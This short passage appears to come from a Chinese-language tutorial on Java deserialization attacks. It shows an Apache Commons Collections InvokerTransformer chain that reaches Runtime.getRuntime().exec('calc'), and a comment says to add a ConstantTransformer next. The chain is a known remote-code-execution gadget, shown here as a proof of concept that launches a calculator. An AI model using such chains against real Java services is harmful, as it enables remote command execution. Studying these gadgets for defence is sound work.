 Transformer[] transformers = new Transformer[]{new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})};// 将上面的代码修改成下面的代码,添加ConstantTransformerClass cs = Runtime.class;